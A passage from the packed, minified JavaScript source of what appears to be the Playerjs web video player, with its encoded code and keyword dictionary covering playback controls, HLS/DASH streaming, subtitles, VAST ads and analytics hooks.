Km():\'\';o.R=1x t9();if(v.bn.B8){o.ka=v.bn.B7}ad();iw();if(o.4V){if(v.uv==1&&v.1O!=0&&!o.1m.2B){if(2K.3K("ui")!=1P){v.1O=2K.3K("ui")}if(2K.3K("h7")==1&&v.jR==1){v.51=1}}if(v.AM==1){B sp=2K.3K("AL");if(I(sp)){if(sp.K(\'.\')>0&&o.f5){o.U.7V(sp,1)}F{if(o.4M){B f9=o.4M.K(sp);f9==-1?f9=o.4M.K(sp*1):\'\';if(f9!=-1&&o.R.AO(\'4S\')){o.9h=f9;o.P.7V(o.4M[f9])}o.R.AQ()}}}}B tq=J;if(v.uu==1){V(B j=0;j<o.bv.Q;j++){if(2K.3K("iH"+o.bv[j])!=1P){v[o.bv[j]]=2K.3K("iH"+o.bv[j]);tq=H}}}if(!tq){if(o.1m.2B){v.t8&&v.t8>-1?v.bt=v.t8:\'\';if(I(v.AK)){v.iQ=v.AK;6n(v.AF)?v.im=v.AF:\'\'}}}}if(o.3k){B f=o.3k.9i();if(f.t&&f.d){o.R.cN(f.t,f.d);o.R.4c(f.t,f.d);v.1k=f.d}}o.U.3P(v.1O);if(v.51==1){o.U.4W();o.R.4h()}o.9o=1x tV();if(v.7a>0){if(v.i5==1||o.bA<oc){L(o.1z,{"3b-6l":(v.7a+"px")});L(o.1K,{"3b-6l":(v.7a+"px")})}F{KE()}}if(I(v.8P)){nb("8P")}if(I(v.f8)){nb("f8")}if(I(o.X)){js("X")}if(v.6Z==1&&v.KF==1){o.U.k1()}V(B i=2;i<10;i++){if(I(v["c9"+i])){if(v["c9"+i]=="2B"&&o.1m.2B){6z("c9",i)}}}1E(ja,4J,H)}E f4(e){if(o.pW[o.4k]>2){O}o.k6=H;v.hr==0?v.jb=1:\'\';if(o.iq&&v.c5==1&&v.fL==1&&!o.1m.tv){jx(e)}F{iy();if(v.jb==1||v.fL==0){pg()}F{o.iq=1E(pg,(v.hr?v.hr:0.35)*2q)}}}E pg(){iy();if(o.1m.2B){if(o.R.jo()){o.R.pM();O}if(o.il){if(v.AI==1&&v.KB==1&&o.1m.8W){O}if(v.jh==1&&v.Kv==1&&o.1m.5p){O}}}v.c5==1?o.U.f4():\'\'}E jx(e){iy();B y=J;if(v.1V.B5==1){if(e){if(v.1V.JY==1&&!o.1m.2B){}F{B x;if(o.1m.2B){x=e.K8;if(!x){if(e.AU){x=e.AU[0].ho-ew(o.1K)}}}F{x=e.K9}if(x){if(x<o.3D/2){if(x<o.3D*20/1i){6z("3X","-"+dp(v.1V.AT,10));v.1V.2F==1&&v.1V.p8==1?7i(\'3X\',0):\'\';y=H}}F{if(x>o.3D-o.3D*20/1i){6z("3X","+"+dp(v.1V.AT,10));v.1V.2F==1&&v.1V.p8==1?7i(\'3X\',1):\'\';y=H}}if(y){if(e.9Y)e.9Y()}}}}}if(!y&&v.fL==1){if(v.iB==1&&o.1m.2B){}F{o.2g?o.U.8F():o.U.7D()}}}E iy(){3i(o.iq);o.iq=1Y}E ja(x){if(o.em==\'K5\'){1q(o.o4,o.1K.1Z)}if(o.o4!=o.1K.1Z){x?o.o4=o.1K.1Z:\'\';ja()}F{iw()}}E iw(){B y=J;if(o.9H!=o.1K.1Z||o.bA!=o.1K.2N){y=H}jv();o.R?o.R.4y():\'\';o.P.4y();y&&!o.2g?js("4y",o.9H+\',\'+o.bA):\'\'}E jv(){B xw=o.1K.1Z;B xh=o.1K.2N;if(o.R){if(v.AV==1){if(v.X.1h!="2J"){B x=o.R.es("AW")+o.R.es("1d")+5+o.R.es("AX")+(v.EJ>0?v.EJ:0)+5;L(o.1z,{"Z":x})}}}if(o.4B>0&&!o.2g&&!o.da){xh=xw/o.4B;L(o.1z,{"Z":xh})}if(!o.2g&&!o.da&&!o.bo){o.9H=2H.4P(xw);o.bA=2H.4P(xh)}if(o.1m.2B&&o.2g&&v.EV==1&&v.nk!=1&&cp.ci){if(o.4B>0){if(o.4B<1){B sp=cp.ci.nh(\'Eb\');if(sp!==1Y){sp.bL(E(){}).2X(E(1H){})}}F{B sp=cp.ci.nh(\'nq\');if(sp!==1Y){sp.bL(E(){}).2X(E(1H){})}}}F{B sp=cp.ci.nh(\'nq\');if(sp!==1Y){sp.bL(E(){}).2X(E(1H){})}}}o.3D=xw;o.4A=xh;if(I(v.1M)&&o.R){v.1M!=\'\'?o.R.EG():\'\'}if(I(o.fM)){o.P.1y(o.fM)}if(o.29&&!o.2g){o.29.2C()}o.3d?o.3d.2C():\'\';o.bF?o.bF.2C():\'\';o.5L?o.5L.2M(\'4y\'):\'\'}E ad(){o.U.mX(v);V(B x in v){if(v.2r(x)){if(x.K("1M")==0){if(v[x]!=\'\'){o.pD=v[x];o.U.ad(x)}}}}}E 8V(1c,1z,1y){if(1c){if(1c!=\'\'){if(1z==o.2h&&1c==o.oO){}F{if(1c.K("#"+v.9O)==0){1c=o[o.fd[0]](1c)}if(1c.K("#0")==0){1c=bu(1c)}1c=oU(1c);1c=1c.1X(/\\s/g,\'%20\');B s="op";if(1y=="53"){s="oH"}if(1y=="1I"){s="2y"}if(1y=="Kx"){s="1i% 1i%"}L(1z,{\'2x\':\'1c(\'+1c+\') no-fA 7m 7m\',\'2x-3x\':s});1n(1z);1z==o.2h?o.oO=1c:\'\'}}}};E KA(x){if(x.on==1&&I(x.3c)){x.3c=oU(x.3c);B y=1N("1U");if(x.3c.K("3p")>-1||x.3c.K("//")==0){B z=1N("3U");z.3c=x.3c;y.1L(z)}x=8J(x,v.DL);x=4p(x,\'2L\',\'2L\');L(y,{\'1h\':\'2f\'});if(x.1h.K("2J")>-1){L(y,{\'2J\':x.d0})}if(x.1h.K("2m")>-1){L(y,{\'2m\':x.4F})}if(x.1h.K("1d")>-1){L(y,{\'1d\':x.8A})}if(x.1h.K("19")>-1){L(y,{\'19\':x.3T})}o.1z.1L(y)}};E EP(){if(o.2g&&!nt()){o.U.oG(H)}F{if(o.da||o.5u){nt()?o.2g=H:\'\';o.U.oC()}}1q("2g",o.2g)}E ES(){if(v.kw==1){EO(o.1z,"5r",H)}}E Lg(){1q("ci "+cp.ci.kJ)}E EZ(){if(2H.F2(1W.ci)===90){1q("nq");if(v.nk==1){B ok=H;if(v.E0==1&&!o.1B){ok=J}if(v.Ea==1&&!o.1G){ok=J}if(o.29){ok=H}!o.2g&&ok?o.U.7D():\'\'}}F{1q("Eb");if(v.nk==1){o.2g?o.U.8F():\'\'}}}E nt(x){!x?x=1Q:\'\';O!!(x.Fc||x.F7||x.Fz||x.Fw||(x.Fo!=1Y))}E Ef(x){O x.1Z==0&&x.2N==0};E ob(){V(B x in o){if(x.K("DW")>-1){41(o[x])}if(x.K("DP")>-1){3i(o[x])}}1q("Q7")}}',62,3511,'|||||||||||||||||||||||||||||||||||||var|style||function|else|this|true|exist|false|indexOf|css|||return|media|length|controls|but||actions|for|width|playlist|time|height||||||||event|control|left|key|action|url|top|settings|pjstg|break|position|100|case|duration|hide|system|show|opacity|icon|log|playlist_dic||substr|addEventListener|toolbar|color|new|scale|container|data|start|type|text|setTimeout|hls|play|error|none|tmp|frame|appendChild|title|createElement|volume|null|document|faction|set|typeof|div|hotkey|window|replace|undefined|offsetWidth|||innerHTML||||dash|||vast|files_quality|subs|pip||_o|absolute|fullscreen|poster|tip|vasturl|subtitle|eval|right|seekto|display|stop|1000|hasOwnProperty||file_type|split|svg|click|background|auto|events|parseInt|mobile|Resize|line|Play|icons|transform|Math|Lang|bottom|localStorage|margin|api|offsetHeight|linear|open_action|points|current_quality|Pause|linkurl|hide2|removeChild|push|catch|sub|padding|||||||||||_type|border|src|droplist|scaleY|hidden|files_subtitle|player|clearTimeout|file|continue|scaleX|media2|try|mouseDown|http|handle|tiptext||options|plid|current_subtitle|floatleft|size|object|f2action|mediascale|000000|muted|screen_w|org|ready|ffffff|keys|Seek|rows|getItem|www|xlink|xmlns|autoplay|Volume|visible|webkit|files|marginleft|img|default_quality|2000|seek|obj|Remove||clearInterval|preload|font|Object||pointer|youtube|||parseFloat|stroke|Duration|rightmenu|delete|trim|target|refresh|_to|custom|mediacontainer|xhr|_from|attr|rgba|MarginPadding|end|f2title|ShowOrHide|block|empty|valuefontsize|is_hls|values|resize|quality|screen_h|aspect|transition|int|Time|marginright|vasttype|folder|JSON|500||plstart|files_speed|chromecast|Action|round|onError|volumewheel|speed|settings2|200|storage|Mute|string|urls|pause||mute|butPosition|fill|m_to||airplay|||zIndex|arr_down|vast_loaders|Hls|isLive|gradient|shuffle|arr_up|parentNode|Motion|m_type|important|sbt|bgcolor|dechar|current_audiotrack|ios|valuecolor|visibility||share|mouseHere|dom|value|bga|clientX|canvas|_value|box|ftitle|SetQuality|random|casting|max|animation|tagvideo|1px|plx|effects|isVisible|files_audiotrack|onOut|cancelBubble|UpdateText|setAttribute|minutes|focus|captions|video|charAt|vastloader|download|evntclk|||order||||||||UpdatePlaylist|playing|f2value|activeiconsize|slice|status|is_dash|backgroundColor|safari|removeEventListener|parse|radius|onOver|exist2|Date|show2|out|audiotrack|solid|span|bgpaddingleft|toString|line3|File|obj2|apiProcessor|vast_and|remove|aover|cursor|UpdatePlay|cuid|state|StopWaiting|Unmute|overflow|intro|pjsdiv|seconds|setInterval|channels|YT|pljssglobal|dashjs|String|bgpaddingright|pointerEvents|bg2|preroll|setItem|Settings|pass|||||||||||rounding|_|hlsconfig|1999|HLS|default|_url|track|PluginHotIcon|playedstore|control2|redirect|center|realfullscreen|getAttribute|motions|ShowPoster|next|floor|vast_|layer|FindBut|bgaover|parentIframe|dash_created|Events|min|tag|timer|Fullscreen|live|version|open|fvalue|hours|is_sleep|alpha_div|onWaiting|Advertising|ease|DASH|hlsquality|name|is_ws|over|off|hidden_volume_over|SetSpeed|pipwebkit|subtitle_on|gif|getTime|||||||||||_show|Waiting|files_quality_ag|lines|buffered|Value|clientY|preventDefault|hideleavetimeout|SettingsTimers|space|line3value|all|line0|align|href2|tipcrn|ll1I|area|stretch_width|vast_or|loading|onEnded|getElementById|current_url|audiotracks|margintop|ioff|txt|reload|tipbg|Normalscreen|lIll|message|location|UpdateObject|leftBg|bordercolor|Init|default_audio|Arrows|midroll|concat|scroll|paused|destroy|onPlay|Poster|android|control_|now|ispipkit||mouseup|Array||ResizeText||toolbarHidden||||init|waiting|iphone|bgpaddingbottom|bgpaddingtop|ctx|bgcolorover|current_speed|flag|always|HlsLevelsLength|MediaReady|rotation|vimeo|alert|media_error|_keyStr|clicktime|gaTracker|isVastBgLoad|charCodeAt|SetSubtitle|Stop|evntout|_hide|Status|evntovr|unmute|motion_id|reloadTimer|_cstm|lastwheel|is_live|normal_w|but_x|onMouseUp|switch|ended|info|butplstart|enc2|scrollLeft|dashquality|ddj|container_h|stage_y|replay|audio|Retimer|hls_created|stopPropagation|vertical|scrollbgcolor|End|pjs|Background|VAST|actionstt|stage_x|onDuration|Switcher|white|streaming||sub_off|Title|m3u|updateSettings|href|_css2|vast_poster|send|cubic|DashLevelsLength|not|vast_impressions|channel||native|onTimeupdate|MediaPlayer||_rb|Sub|VastRemoveAndPlay|but2|onMeta|label|ldr|but_space|rldcnt|title2|clr|bitrate|_cul|CalculateClick|00|Clickable|tips|_speed|pjs_i|hlsaudio|onClick|body|delta|600|search|currentFile|browser|line1|kbps|Scale|Playlist|SubtitleChanged|image|||HideControl|metadata|com|sec|pause_before_vast|val|icn|loaded|curtain|thumb|fontsize||ShowOrHideProcessor||qualities|salt|loop|||sub_shift|control_title|fullscreen_process|CreateItem|xbg||touchmove|sub_bottom|fd0|sub_options|vsts|touches||timestore|normal_h|StyleItem|plhistory|SettingsVisible|fbg|quiz|parent|container_w|f2id|pjs_id|source|then|PlaylistVisible|ScrollTo|line2|PlaylistNext|UpdateTime|is_visible|pauseroll|decode|dash_config|ellipse|hidedown|3px|bufferLength|ll1l|hidden_volume_over_process||||nativecontrols|screenclick|marginproc|items|sub_color2|design|ActionPlaylist|||toend|hex|timeline|shuffle_|pltxt|orientation|sub_color|SetAudioTrack|pljsplayfrom_|mediapip|scrollTop||screen|console|onMove|Tip||onPause|l1lI|toolbar_margintop|||but_y|line_width|nowrap|onVolume|controlover|handleicon|onload|shadow|NewFile|_start|PipWebkit|forcehide|toolbar_hide|PlayerState|Played|CreateHLS|tipalways|Start|custom_speed|3000|tagframe|QualityChangedNoHand|responseText|wheelstep|hiddenwidth|iconangle|dashconfig|marginbottom|vast_longtimeout|iconsover|iconscolor|err|stout|prev|SettingsClose|Toggle|300|fullscreen_start|getElementsByTagName|rotate||plfolder|hidejustfull|ToolbarDown|hideonpause|Remove2|StageMouseUp||ratio|brandurl|levels|topBg|existv|polygon|Close|expand||_ease|20px|VastNext|Reload|Airplay|butNames|err404v|files_|ControlClick|Error|PlacePoints|touchend|autoplaylist|airplayed|abc|frameresize|touchstart|_lastime|recover|customline|sub2|groupId|linecap|PlaylistNextExist|spacing|fatal|Home|setSpeed|sub_sizeproc|bgpadding|_step|load|nbsp|texts|inline|10px|vast_starts|pic|Il1l|autohide|fontSize|found|passive|transparent|CustomSwitch||normal|FindPlStart|default_style|StageMove|currentTime|textTracks|fit||playerid||readyState|RemoveCurtain|XHR|create|PlaylistG|lang|starttimeout||findLeft|minify|handle_width|videoHeight|vast_preroll_andlimit|nolimit|compilation|nomute|coh|rightside|_status|hls_force|link|control_line|rightbs|maxBufferLength|iframe|url_shift|VastAddPreload|enc3|titlestore|removeAttribute|onclick|relative|showoverto|dashaudio|Curtain|8px|scrpt|deltaY|settingsovertimer|stretch_with_volume||handlewidth|ScreenClick|line_speed|current|bgg|overlay|spd|fff|fplace|PlaylistPrev||AfterVast|HideInterval|hdicon|overopentimeout|buffer|_preloaded|opn|sub_or|loading_error|floatwidth|navigator|span05|ipad|hlsautoquality|heartbeat||pointed|toolbarInterval|hand|HideForce|float|limitmaxwidth|repeat|mode|Ready|sxs|Off|TagPlay|autoLevelCapping|dontplay|_seekaftervast|iconreplay|yamtrid|doubleclick|custom_aspect|hlschangequality|BufferStop|gain|ScrollOverOut|ssfontsize|ctx2|bottomside|canvas2|HistoryPlaylist|clicked|htto|days|vast_longtomsg|CustomToogle|scaleover|pip_quality|_control_|svg0|deg|hideoutmute|128|rect|240p||hidden_volume|rotation2|clickmargin|clickarea|400|StyleLine|chrome|360p|480p|shift|pl_first_id||letterspacing|weight|scrollarrows|pjs_parent|hlsDashSub|sub_weight|offsettimer|sub_shadow|sub_bga|sub_bgcolor|VastRecover|pointscontrol|ToolbarShow|_max_order|14px|SubtitleLoad|speed1|tippadding|family|autoQuality|findTop|compilations|hidewithoutmoving|hls_stuck_time|tipfontsize|1em|speeds|gatracked|Thumbs|justshow|UpdateSpeed|removed|pljssglobalid|seeking_time|thumb_width|volumescroll|subtitle_start|999|created|volumewheelin|StyleArrow||CheckColor|tipbgcolor|Subtitle|base64|pljsmute|stretchonfullscreen|parentcontainer|paddingtop|subload|alpha||pljsplayed_|poster_scale|ymax||sizing|memory|onmouseout|onmouseover|heartbeatInterval|noads|pageX||_activeIcon|dclckto|file2_separator|tippointer|showovercontrol|posterhide|hls_config|headfontsize|TimeSub|tipbga|l3v_left|details|letter|_wait|hidetimeout|RenewPoints|f2bg|event_x|PlaylistControls|5px|SubtitleSettingsMenu|seeking|sub_settings_on|timeFormat|update|SetSetting|event_y|file3_separator|playersize|customtext|xtitle|Mouse|win|resizePlaylist|m3ut|_play_i|sourceBuffer|ResizeSettings|file_separator|onSeeking|SettingsN|hidevideo|onmousemove|AirplayChanged|handlehide|playById|NativeControls|l3v_show|reloadErrorTimeout|||||domain||onSeeked|scrollleft|nativefull|sub_size_fullscreen||vast_preroll_and2limit|picture|click_t|playbgcolor||hmaxk|linkurl2|stretch_width_last|MainResize|_fullscreen_end|ClearClick||mouseHere2|nativecontrolsmobile|iconscolorover|icon2|scrollwidth|done|subdrag|pljs|fspr|hideuntilto|marginprocleft|ssflyp|resizeonwidth|skip|full|setQualityFor|sub_size|Download|gaTrackPlay|newfile|bgcontainer|abr|autoSwitchBitrate|navigationUI|quartile|Load|_prevIcon|HideProof|mini|VolumeWheelX|timeld|Show|fcdef|VastLoader|write|rld|FrameResizer|click0timeout|openById|_dashsubtracks|PlaylistRewind|seeked|SettingChanged|nativefullios|ShowForce|AudioTrackChangedNoHand|PlaylistExist|small|while|_hlssubtracks|ToolbarHidden|PlaylistShow|moz|StageLeave||PlaylistHere|adsfirst|MainUpdateSize|KeyPlusUp|DoubleClick|KeyPlusDown|thumbnails|dashInterval|vars|pageY|onplay|scrollarrowcolor|result|find|num|toLowerCase|tagName|touch|vol|dvrtime|Touch|_lastactbut|but_h|brd|mutestore|playroll|getHLS|HlsUpdateAudio|loadLevel|PluginSub|openplaylistbefore|leftandrightpadding|RenewSubtitle|offsetLeft|Password|showtitleplaylist|currentLevel|openplaylistroot|poster_a|acted|close|mouseMove|scrollarrowsize|title_template|wait_to|onClickSubtitle|contentWindow|audioTrack|jpg|getDASH|poster_aover|gifed|isvg|bigint|getBitrateInfoListFor|StringVar|floatheight|yaCounter|clientWidth|ceil|showinterval|restart_audio|response|recover_decoding_error_date|recover_swap_audio_codec_date|observer|wheelinterval|Ended|rightout|decoration|sub_all|rc_label|and|urls_and|rightclick|srt|stuck|tippaddingtop|angle|CreateTip|YoutubeReady|tippaddingright|code|documentElement|current_plurl|handleaover|floatlimitwidth|333333|998|plurls|limitwidth|lastTouch|handlescale|button|wait|isTypeSupported|mouseUp|_steps|onStep|_timeout|ResizePlaylist|vastcontainer|mouseover|mouseout|rmbgcolor|handleiconspress|mediaSource|PlaylistError||UpdateVars0|UpdateVars||dash_subs||_stopped|frames|_ended|exception|screencolor|YouTubeIframeAPIReady|_readyonplay|forbidden_quality|playVideo|Recover|||youtube_id|iniframe|onerror|edge|user|container_id|changeheight|Player|sans|Ly9vmVl|Script|ShowLayer|serif|open_settings|files_channel|youtu|ssa|https|YoutubeID|SubtitleLoad2|100000|SubtitleError|scripts|autonextopenfolder|doctype|6px|subsor|hls_subs|quality_received|vastonmobile|HidePoster|Update|||||autoprevopenfolder|RemoveMedia|hexToRgb|FileType|scale_i|datetime|marginbg||thumbs_on||eventstracker|timeline_h|colorbg|720p|CreateDASH|playlistrewind|polyline|PipSize|join|HidePoster2|resizeonplay|timeshort|||audiosrc|playlistloop|svg3|omt|pauserollonplay|lngth|isPlaying|_t|sub_reset|_i|1080p|started|customdesignsvg|hideAllIcons|noclick|match|saturate|IconsColor|videoWidth|vast_type|imgldd|160p|container_h_procent|unmuteplease|pjs_|playlist_title|ff0000|randomstr|toggle|postroll|TitleTemplate|fid|iconsreplay|BeforeVast|opera|bgh|bgo|ll11|playbgcolored|dasherror|maxMaxBufferLength|UpdateStart|gained|request|str2obj|audioctx|dontload|l1ll|vast_preload|getTracksFor|lock|vastclick|but_w|landscapefull|bg_hide|AudioContext|NewAspect||timerInterval|landscape|VastPreloadLoad|timerTime|isFullscreen|MediaYoutube|dashlowquality|tagsurl|isNaN|resizetext|isAuto|RadioTags|normalscale|JsEvent|effect|Preload|incorrect|preloaddash|Dashed|CheckPip|ima|CustomTextButs|audioTracks|playerjscom|ShowShare|TitlePl|suboptns|tagSrc|playsinlineonmobile|VastPreloaded|PlayerSize|pjslng|VolumeWheel|wheel|dash_init|nativeControls|dash_play|toolbarhidden|playiconbut|StopMedia|normalscreen|screen_lw|removeItem|volumewheelfull|fullblack|fixed|CreatePoster|ChangePip|Destroy|120|RemoveForNextAd|exitfullscreen||toggleControl|posterhidepause|arrinterval|IndexPlaylistProcessor||MseIsSupported|onTagError||VastGo|contain|prototype||plcontinue|m3ui|moveOr2end|LoadedData|heightInterval|enabled|reloadtimeout|ErrorMsg|IndexPlaylist|network|FullscreenUI|WaitSize|pjs_parent_i|pipto|NormalscreenUI|cover|StyleSubtitle|onClick2|vts|fjs|End2|HlsAudioTracks|currentposter|RenameTracks|Heartbeat|removeTracks|HlsAudioTrack|fts|checkBase64|PlaylistLoad|540p|errorMessage|marginbgcolor|ie9|iOSTrackLoaded|MseRenameQualities|marginbgpadding|_recover|ActionOptions|recovery|1440p|CreateWS|seekiconbut|order0|getQuality|ws_created|hlserror|overlays|startLoad|onYoutubeReady|ScreenClick2|_rights|_move_rights|nextLevel|outro|||MidrollOverlay|ControlOut|Playing|denied|||worked|playPromise|getAudioTrack|splice||HlsLevel|contentDocument|VastVideo|ErrorReload|clck|maintitle|_tags|valuefromlang|vastgo|performance|2160p|posteronpause|checknative|sleep_timeout|StageMove2|onPipLeave|Metadata|hls_started|pstr_to|debug|HlsSleep|Captions|onPipEnter|Seeked|moving|SpeedChanged|valuepadding|Text|lang_|||CustomText|valuemargin|sleeptimer|path|TheEnd|together|thumbs|playerjs_|userid|ReplayIcon|TipText|other|pljsuserid|gao|Places|StorageSupport|querySelectorAll|handlecolor|tem|appearance|timeline_w|firefox|paddingright|coloroverplay|handlea|handleiconover||paddingleft|ioscss|mobiletv|mtp|mutedautoplay|autonext|floatmarginright|clickscaley|bgbordercolor|bgborder|borderRadius|qualitystore|pljsquality|picheight|imageLoaded|marquee|FindIdPl|ClickArea|destroyed|drawImage|btm|historytitlea|bgcolorlink2|linkurl0|minw|_currentIcon|script|insertBefore|3600|control_start|logout|fontnames|sstext|||ssfontcolor|last_text_w|Marquee|historybga|pljstrack|resizeFromText|apiprm|cpm|UpdateVolume|show_settings|show_playlist||settingsNumberVisible|iconopacity|hidetime|piped|historybgcolor|butseekto|ahd||Rotate|LineScale|xvalue|urlcnfg|png|cnt|lineHeight||Shuffle|removedNodes|||playedstored|hidecontrols|active|unshift|sub_store|tipletterspacing|tipfont|tipcolor|tipa|SubtitleLoadAll|pljssubtitle|remember_sub|viewBox|content|VisibleCheck|startwait_t|SetCurrentQuality|referrer|gaurl|150|cntrls|fontFamily|onYtPlayerReady|RenameQualities|hostname|activeicon|pushCSS|static|||||ytautoquality|_set_quality|pjsframed|pauseVideo|postmessages|tipbgrounding|SubtitleOff|reRightMenu|_stop|RightMenu|toFixed|settimer|butByS||second|over_final|SubtitleTimerMenu|DVR|dont|onDown||onup_to|onUp||handleiconpress|hex2rgb||4px||UpdatePoints|rmcolor|EndMove|VisibleItems|thumb_border|thumb_height|sub_bgpadding|SettingsParser|innerText|div2|brand|0px|_time_load|animate|ShowHandle|handlehideinit|tmpr|minute|HandleWidth|Style|sub_font|hour|addtitleplaylistbr|rename|leftright|re_y|updown|last|introstart||||||embed|firstly|sub_bottommob|Controls|ControlCoordinate||midrolls|msRequestFullscreen|mousemove|toolbarisdown|played||pepper|encoded|chr|reloadlog|NativeWebkitFullscreen|play75|||substore|current_file|resizeme||FSL||PlaylistPrevExist|mozRequestFullScreen|SubOpt|midrollo|QualityChanged|desktop|requestFullscreen|requestFullScreen|PlaylistOpenId|webkitRequestFullScreen|hideuntilstarted|ToolbarHide|SettingsScale|scrollarrowbgcolor|resizeonmouse|scrollarrowbg|vast_midroll_limit|updatePlaylist|noprevicon|spn|Prefile|youtubeposter|Loaded|setaction|plopenid|Alert|Loading|HidePositionControl|removebykey|headbordercolor||255||||||||||tmp2|killMotion|playlistovertimer|_css|quick|StartTimeout|addtitleplaylist|pljsvolume|start2|resizeSettings|borderbottom|deltaX|geo|stopkeys||play50|_blank|fonts|play25|sub_designstore|volumestore|fromCharCode|redirectonclick|onPlayTag|finishrewind|PluginPip|intros|openpl|sub_lineheight|666666|rand|playlistfolder|TheEnd2|ct2|sub_bg|posterhidestart|Number|alertscolor|playByYoutubeId|poster_float|ParseUrl|sub_bgo|alertspaddingv|writePl|removeNativeSubtitle|passontime|yamtr|Stopped|NativeSubtitle|nativeSubtitle|SubtitleBottom|ShowTimeout|setQuality||endfull|file2|reloadlive|ffdd1f|playedquartile|playId|seeked_time|alertsbgcolor|sub_big_fullscreen|onClickSubtitle2|Quartile|tagsinterval|screenmarginbottom|hidecontrol|imageExists||PluginMovable|siEEAfbf|iosExitFullscreen|mediadrag|fs_error|analytics|ZRnATTFf|Qualities|getPlayerState|current_time|show1value|exitFullscreen|cancelFullscreen|HideLayer||700|cancelFullScreen|nameofyoutubequality|PostFullscreen|playerjs|onQualityChanged|playsinline|Youtube|PlayingChecker|anonymous|ytcl|youtubecontrols|iframe_api|mpd|covervideo|framei|[base64]|customyterror|yterrors|ENDED|PLAYING|onYtPlayerStateChange|PlayerjsAsync|MediaVideo|mozCancelFullScreen|seekTo|scroll_down|default_subtitle|YouTube|sub_off_title|||timebreak|CreateMedia|ontouchmove|callback|arial|helvetica|ass|ffect|scroll_left|Timer|vtt|maxresdefault|SubtitleParse|subshift|lastIndexOf|timestorejustbut|reYT|movable|PipSwitch|webkitCancelFullScreen|getDuration||vast_posterurl|10000||PipToggle|scrollHeight|offsetTop||lI1l|showById|unset|I1lI|frmvst|Width|msExitFullscreen|crt|alert404|VastLongTimeout|offsetwrite|getBoundingClientRect|VastBreak|offset|Papi41|_reset|SetChannel|updateCuid|scrollX|isyoutube|youtubeready|sugar|copyObject|preloaded|Action2|assign|setVolume|postMessage|stringify||||||Yandex|ga_event|posterhidetime|yamtr_event|adsinvitation|High|ads|ControlOver|gtag|vast_prestarttimeout|bordercolored|url3||url2|PlayerjsEvents|ffeeab|limit|yaHit|reachGoal|Za|geobj|pjslog|vast_preroll_2andlimit|rel|setupx|Playerjs||||ScrollLeft|vast_adid|adscounter|XMLHttpRequest|styleSheet|ScrollDown|_html|Scripted|toLocaleTimeString|ScrollUp|full_hours|full_minutes|ScrollRight|wrapper|GET|102|101|last_ors|_ue|_ud|cstm|224|getContext|playlist_id|historytitlestrike|_xIcon|parentElement|VastInfo||||||pressed|shwvstfnsh|ArrowsInterval|historycolor|PlaylistBack|HidePoster3|StopOtherPlayer|rest|fullonplay|resume|fullonplaymobile|width100|str||elastic|006|848|adblock|072|midrollimprsd|007|_nextIcon|095|access|997|029|alertsfontsize|alerts|timelimit||timelimited|SubtitleSettings|alertspaddingh|onClickTimer2|width_div|height_div|PluginErrorVideo|alert404video|alert404v|alertsbga|keyframes|Ease|nohead|alert404text|redirectonplay|PluginIntro|advertising|current_vast_url|heartbeatinterval|casterror|FindFileInPlaylist|Playback|castdevice|prefile|InvertPlaylist|18px|vast_longtimemsg|||device|Wheel|cdn|stopotherplayers|copied|scrollarrowbgovercolor|scrollarrowbgover|comment|0val|1val|hexToRGBA|reverse|smallfontsize|220|40px|MSIE|livets|003|msie|Hide|valuealign|PluginThumbs|isVpaid|ShuffleEnd|Browser|finish|scrollarrowgradient|notv|ovr||ReloadTimeout|dashaddbitrate|right_y||hideonfullscreen|right_x|RightCSS|rmsize|hidevar|RightOver|RightClick|hideuntilmeta|unfixing|allow|rc_labelurl|rc_anyway|RightMove|rc_version|RightOut|System|alwaysnotfullscreen|alwaysjustpause|playerheight|hidewithoutplaylist|sesstime|Actions|hideoverwidth|createTextNode|nativenotios|hidestartbutios|nativenotipad|hideonwidthlimit|hideoverwidthlimit|hideonwidth|allowtransparency|ShowControl|Exist|PlaylistPlayId|UpdateTimer|Volumescrolled|HideElement|15px|PlaylistMove||UpdateSettings|eventAction|eventCategory|eventLabel|ga4|PluginOldGA|nums|bordersize|direction|obsrvr|hideonvolume|scrolling|allowfullscreen|HideAnimate|ShowAnimate|setting|MutationObserver|tap|ltr|highlight|playonhover|pljs_yt_|leavetimeout|trackstore|vast_nofirst|loadedmetadata|volumechange|sub_sizemobfull|timeupdate|showing|nativefulldroid|durationchange|sub_sizemob|pljsspeed|speedstore|leavepictureinpicture|SettingsExist|enterpictureinpicture|SettingsSpeed|subtitles|addTrack|seeksidesec|changedTouches|change2playlist|scroll_height|margin_bottom|autoLevelEnabled|webkitSetPresentationMode|setDashQuality|setHlsQuality|setHlsAudioTrack|setCurrentTrack|setDashAudioTrack|seeksides|setTracks|template|templated|restart|linkpause|Media|muteiconbut|seekwindow|StageOver|screenshot|TimeStore|showShare|pljsfirst|titlepl|linktarget|1001|ssflyw|back|leavetimeout2|textarea|ControlsBgClick|KeyDown|sort|files_scale|dblclick|input|KeyUp|marginproctop|ControlX|Review|marginprocbottom|control_share|PluginGeo|linker|plusminus|noClickTimeout|RenewFromTitle|with_hours|control_duration|DisplayControl|hidesec|filter|current_thumb|with_min|prevorius_default_w|prevorius_default_h|minus4time|minus4back|line4time|slash4time|unhidden|action_settings|iconmarginleft|iconmarginright|iconmarginbottom|xOffset|270|iconmargintop|selectOpen|hideafterclick|yOffset|CancelBubble|tipmargin|zoom|hideonplay|bgcolorlink0|displayvolume|handleiconsover|handlemargin|linespeed2|colorload|315|roundout|_w|valuebgcolor|valuebg|FFFFFF|valuesize|customdesign|gradientcolor|valuerounding|linespeed3|gradientcolorload|linespeed1|Buffer|hidewithposter|7px|translate|clickmarginbottom|clickmargintop|HdIcon|SvgColor|gradientcolorbg|_a|ontop|bgw|Color|ControlLine|pointw|pointa|rc_|PluginReplace|postmessage|method|IFRAME|PjsFrMsg|optStr|rotateplaying|Rectangle|linetippointer|rule|evenodd|ControlsBg|Continue|icon3|inversetime|action2|CustomFonts|today|Control|which|keyCode|opposite|PjsFr|parentIframe_style|notframe|hlscaptions|prted|prtObj|scalesmall|thumb_shadow|bold|thumb_bottom|iconmargin|clickscalex|handleinit|Hideuntilto|valuemarginright|tippaddingleft|tippaddingbottom|Bglines|pointcolor||5000|bgstretch|toptip|linetipmarginbottom|openplaylistpause|openplaylistafter|thumb_radius|unblock|_icon|thumb_borderwidth|thumb_bordercolor|controlCSS|CreateThumb|_duration_load|topside|valuemarginleft|_duration_play|_time_play|UpdateLoad|UpdatePlaySeek|gainedsource|nativenotiphone|logo|AudioTrack|livewakeup|900|timeout|ErrorTypes|newQuality|Level|stableBufferTime|audioGroupIds|hlslowquality|Interval|1200|1800|hlsquality_off|lsfullstart|hlsaudio_off|hlsvastwait|hlsdebug